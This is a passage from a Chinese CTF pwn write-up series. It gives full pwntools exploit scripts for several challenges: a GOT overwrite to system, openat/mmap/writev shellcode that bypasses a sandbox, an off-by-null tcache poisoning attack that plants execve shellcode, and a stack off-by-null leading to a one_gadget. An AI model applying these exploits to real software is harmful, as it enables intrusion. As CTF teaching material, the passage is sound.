edit_size_words = ''
edit_content_words = 'content: '

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
free_got = elf.got['free']
atoi_got = elf.got['atoi']
debug()
ptr=0x6020E0
add(index=16,size=0x10,content=p64(0)+p64(0x91))
add(index=1,size=0xc0,content=b'bbbbb')
delete(index=0)
delete(index=1)
add(index=2,size=0x80,content=p64(0)+p64(0xd1)+p64(ptr))

add(index=3,size=0xc0,content=b'a')
add(index=4,size=0xc0,content=p64(puts_got+1)+p64(free_got)+p64(atoi_got-4)+p64(0)*17+p32(0x10)*8)#还得改size
edit(index=8,content=p64(puts_plt)+p64(puts_plt))

delete(index=1)
puts_addr=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
leak_info('puts_addr',puts_addr)
libc.address = puts_addr-0x809c0
push_rbx = libc.address+0x408750
system_addr = libc.sym['system']
setvbuf = libc.sym['setvbuf']
leak_info('system',system_addr)
#之前这里一直修改失败,因为没有改size,size为0,一个字节也edit不了
edit(index=4,content=p64(setvbuf)+p64(system_addr))
pause()

sh.sendafter('your choice: ',b'/bin/sh')

# pause()
sh.interactive()
挺有意思的
17.爱春秋2024网络安全联赛Shuffled_Execution(shellcode,mmap,writev,openat)
只看了一道题,当时还没做出来,mmap系统调用写错了,后面writev调用也没用过,记录一下。题目本硕就是一个明显的shellcode题,mmap在0x1337000开辟了一段空间,经过shuffle函数对我们输入的shellcode进行混淆后,jmp到0x1337000开始执行,当然,有沙箱。

一个用了srand和rand来打乱我们输入的混淆函数,传入输入的字符串和长度,通过rand来做一个字符的调换,按照题目的意思是要写一个反混淆函数来让我们输入的shellcode成功执行,用ctypes的cdll来调用libc里的srand和rand来实现,但这题出的有问题,就是在这个len这里,可以看到,这里的len是通过strlen来获取的,而strlen遇见了\x00就会截断,所以只要我们输入的shellcode在最前面有\x00,后面的shellcode就完全不受影响了


所以直接写shellcode就完事了,前面加一个mov rax, 0x0,就可以绕过他的混淆了,这题禁用了挺多的,但可以用的也挺多的,这里选用openat,mmap,writev来进行orw,先直接给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc
libc=cdll.LoadLibrary('libc.so.6')
if local:
    sh = process(filename)
else:
    sh = remote('node4.buuoj.cn', )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()


def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

#写的反混淆,没用了
srand=libc.srand
rand = libc.rand
SEED = 0x1337
def reverse_shuffle(code):
    original=list(code)
    code_len = len(code)
    srand(SEED)
    # 创建一个数组记录索引交换历史
    indices = list(range(code_len))

    # 记录每次的随机索引
    for i in range(code_len >> 1):
        j = rand() % code_len
        indices[i] = j

    # 逆向重排
    for i in reversed(range(code_len >> 1)):
        j = indices[i]
        original[i], original[j] = original[j], original[i]
    code_len=libc.strlen(str(original))
    print("lenis:",code_len)
    original=list(code)
    srand(SEED)
    # 创建一个数组记录索引交换历史
    indices = list(range(code_len))

    # 记录每次的随机索引
    for i in range(code_len >> 1):
        j = rand() % code_len
        indices[i] = j

    # 逆向重排
    for i in reversed(range(code_len >> 1)):
        j = indices[i]
        original[i], original[j] = original[j], original[i]
    return bytes(original)
addr=0x1337000
# payload=b'\x00\x90'
payload= asm('''
mov rax, 0x0
''')

payload+=asm('''

mov rsi, 0x1337088
xor rdi, rdi
sub rdi, 100
xor edx, edx
xor r10, r10
mov rax, 0x101
syscall


mov rdi,0x1437000
mov rsi,0x1000
mov rdx,1
mov rcx,1
mov r8,rax
mov r9,0
mov r10,1
mov rax,9
syscall

mov rdi, 1
mov rsi,0x1437000
mov rdi,1
mov rdx,1
mov rsi, 0x1337090
mov rax, SYS_writev
syscall
nop
nop
nop
''')
payload+=b'./flag\x00\x00'+p64(0x1437000)+p64(0x30)
# payload = reverse_shuffle(payload)
# debug('b *$rebase(0x01715)')
sh.sendafter('entrance.',payload)
a=sh.recv()
a=sh.recv()

print(a)
# pause()
这里记录一下这三个系统调用的参数情况:
openat:int *openat(int dirfd, constchar pathname, int flags, … / mode_t mode */);
第一个参数fd,指向一个目录,设置为特殊值 AT_FDCWD(也就是-100)时代表当前目录,第二个参数为存储着flag文件名的地址,后两个参数和open一样,都为0即可

mmap:mmap 函数是一个系统调用,用于将文件或设备中的内容映射到进程的地址空间中:
void *mmap(void *addr, size_t length, int prot, int flags, int fd, off_t offset);
- addr为第一个参数为要映射区域的起始地址,通常设置为 NULL,让内核选择一个合适的地址。也可以自己选择,但要注意,设置的必须被0x1000整除,
- len为第二个参数,要映射的字节数。要被0x1000整除

- prot为第三个参数,指定内存映射区域的访问权限,有:PROT_READ:内存可读(0x1),PROT_WRITE:内存可写(0x2),PROT_EXEC:内存可执行(0x4),PROT_NONE:内存不可访问(0x0),如果想要多个权限,比如可读可写,就可以0x1 and 0x2=0x3,所以如果这个参数是3的话就代表可读可写。
- flag为第三个参数,用于指定映射对象的类型、映射选项以及映射区域的特性。常用的为MAP_SHARED(0x1),代表共享映射,允许多个进程共享映射区域的更改。别的不多列举
- offset为第四个参数,用于指定文件映射的起始位置,0就是从开头,多少offset就从多少开始映射但需要被0x1000整除

writev:ssize_twritev(int fd, conststruct iovec *iov, int iovcnt);
struct iovec {
    void  *iov_base;    // 指向数据缓冲区的指针
    size_t iov_len;     // 缓冲区的长度
};
第一个参数fd为文件描述符,指示数据要写入的目标文件、设备或套接字。第二个参数iovec是一个结构体指针,结构体包含指向数据的指针和数据的长度,第三个参数是结构体的数量,有多少个结构体
比如我们想要通过writev来输出存储在0x100000位置上0x100长的数据的话,要先构造好结构体,比如我们的payload存在存放在一个位置base,那么payload=p64(0x100000)+p64(0x100) ,再构造writev(1,base,1)就可以输出了

18.BUU sctf_2019_easy_heap(off by none,不泄露libc)

感觉写的wp有些太冗长了,需要精简一些,一道菜单题,没有show,64位2.27保护全开。

在get_mmap函数中mmap了一顿内存,并通过打印给出了其地址


在add和edit中,使用了自己写的read,存在off_by_none漏洞,通过edit可以编辑内容,delete正常


考虑解题方法,只有一个offbynone的漏洞,且没有show函数,我们无法泄露libc地址,而这道题目给出了一个可以获得的mmap地址,我们考虑在mmap段写shellcode来getshell,如何将shellcode写入mmap地址并执行呢,首先是如何写入,利用offbynone漏洞,让一个tcachebin大小的chunk进入tcache,并对其fd指针进行修改,使其指向mmap位置,通过malloc取出,我们就可以在其中写shellcode了。第二是如何执行这一段shellcode,我们知道,进入unsortbin的chunk,其会指向一个libc地址,**(main_arena+96),**这个地址距离malloc的地址很近,偏移位0x70,所以我们可以再通过offbynone使用一个tcache大小的chunk,通过切割unsortbin的方式,让其中保留有这个(main_arena+96)地址,并释放到tcache中取,再通过edit将其修改为malloc的地址,取出,修改malloc地址指向mmap,这样我们调用mmap就可以执行shellcode了。
看一下关键步骤:我们构造了一个利用offbynone的chunk结构,但和平时不一样的是在两个大chunk中间是两个小chunk而不是一个,因为我们这里写shellcode和改malloc分别要用到一个,构造好,将chunk3给delete,完成offbynone,再让chunk1,2进入tcache,与此同时,所有chunk被合并并进入unsortbin中,并指向(main_arena+96)

接下来切割unsortbin,add一个大小为0x450的chunk(刚好包含了chunk0和chunk1),这样chunk2的fd指针就会指向了(main_arena+96),再对这个大小为0x450的chunk进行edit,将chunk1的fd指针修改为mmap地址,这样我们就可以实现取出mmap地址并写入shellcode,接下来就是修改malloc,我们再add一个大小为0x530的chunk,刚好清空了tcache,且chunk2中依然会存有(main_arena+96)的值,这样再修改其为malloc值,就可以了:


接下来就是分别取出,并进行修改就好了,给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 27641)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = '>> '

menu_add = 1
add_index_words = ''
add_size_words = 'Size: '
add_content_words = ''

menu_del = 2
del_index_words = 'Index: '

menu_show = 33
show_index_words = 'Idx: '

menu_edit = 3
edit_index_words = 'Index: '
edit_size_words = ''
edit_content_words = 'Content: '

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)


debug()
sh.recvuntil('Mmap: ')
mmap_addr=int(sh.recv(12),16)
leak_info('mmap',mmap_addr)
add(size=0x420)#0
add(size=0x28)#1
add(size=0x38)#2
add(size=0x4f0)#3
add(size=0x68)#4
delete(index=0)
edit(index=2,content=b'a'*0x30+p64(0x4a0))

delete(index=3)#offbynone
delete(index=1)
delete(index=2)


add(size=0x450)#切割unsortbin,此时chunk2中存储着main_arena+96#0
edit(index=0,content=b'a'*0x430+p64(mmap_addr)+b'\n')#chunk1的fd指向mmap地址
add(size=0x530)#清空unsortbin,此时可以控制chunk2中的值,且依然存储着main_arena+96#1
edit(index=1,content=b'\x30\n')
pause()

add(size=0x20)#2
add(size=0x20)#3 mmap从tcache中取出
shellcode=asm('''
mov rax,0x68732f6e69622f
push rax
mov rdi, rsp
xor rsi,rsi
xor rdx,rdx
mov rax,59
syscall
''')
edit(index=3,content=shellcode+b'\n')
add(size=0x30)#5
add(size=0x30)#6 malloc从tcache中取出,指向mmap
edit(index=6,content=p64(mmap_addr)+b'\n')
leak_info('mmap',mmap_addr)
add(size=0x10)
sh.interactive()

有一个问题,再清空tcache的时候,chunk2会保存(main_arena+96)的值,但如果add的chunk大小(比如0x500)不是清空tcache,chunk2中依然会留存一个libc地址,但并不是(main_arena+96),而是(main_arena+1184)这是为什么呢,后面又试了一下,直接add(0x30),就直接把一个0x40的chunk从tcaceh中取出了,也是可以的,剩下一个还是(main_arena+96),还可以少malloc一次了后面:
19.WKCTF baby_stack(栈上off by none)
一道简单的栈上off by none,最开始想成了格式化字符串,导致多做了很久,只看关键的地方,这里会给我们一个格式化字符串的输出,以%x的形式,可以泄露栈上地址,就是因为这里的格式化字符串,所以一直在考虑格式化字符串漏洞,完全没注意后面的漏洞,该反思一下为啥这么简单都没想到。

漏洞点,通过fread向content数组输入,并在输入完成后将后一个数组位置写0,这就导致了offbynone,利用这里来做

我们首先通过给的格式化字符串泄露一个libc地址,获得libc基地址,接下来看offbynone这里,输入8个a,可以看到,我们的输入会因为offbynone把栈上的一个地址改为00,而rbp的链刚好是我们能够off by none改到的地方,我们将输入填满到0x7fff8fbfab18,这样就会让rbp链的0x7fff8fbfab50变成0x7fff8fbfab00,在我们的输入范围内,将哪里改为one_gadget就好了,这样经过几次leave ret,我们就可以执行one_gadgets了。


给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node4.buuoj.cn', )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()


def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

debug('b *$rebase(0x12bf)')
sh.sendafter('Press enter to continue',b'\t')
sh.sendafter('Pick a number: ',b'6\n')
sh.recvuntil('is: ')
libc.address=(int(sh.recv(12),16))-0x3ec7e3
leak_info('libc.address',libc.address)
one_gadgets=[0x4f29e,0x4f2a5,0x4f302,0x10a2fc]
sh.sendlineafter('(max 256)? ',b'256')
sh.sendline(p64(libc.address+one_gadgets[0])*32)

sh.interactive()
反思,为啥看到一个无法利用的点没有去找别的地方。
20.BUU roarctf_2019_realloc_magic(realloc利用,IO leak使用)
做了快一天的一道题,学习到了realloc的特性,以及IO leak的使用,算是收获很多,还学到了如何关闭本地ASLR方便调试。2.27的64位保护全开。一道菜单题,没有show,这也是使用IO leak的原因

add使用了realloc

delete存在UAF

只能使用一次的ba函数,用于将指针置0

这道题目看着很简答,但因为使用了realloc并且没有show,所以需要用很多东西来做。
首先第一个知识点是realloc,记录一下:
realloc(void* ptr, size_t size)
当ptr为空时,使用realloc等同与malloc
ptr不为空时,且size为0时,相当于free(ptr)且返回0,也就是free后还将指针置0
ptr不为空时,且size不为0时,也就是ptr已经被分配过,就会对这个chunk的大小进行更改:
- 当size小于原来ptr所指向的内存的大小时,直接缩小,返回ptr指针。被削减的那块内存会被释放,放入对应的bins中去
- 当size大于原来ptr所指向的内存的大小时,如果原ptr所指向的chunk后面又足够的空间,那么直接在后面扩容,返回ptr指针;如果后面空间不足,先释放ptr所申请的内存,然后试图分配size大小的内存,返回分配后的指针
所以使用realloc可能会出现很多问题,一般不要轻易使用。
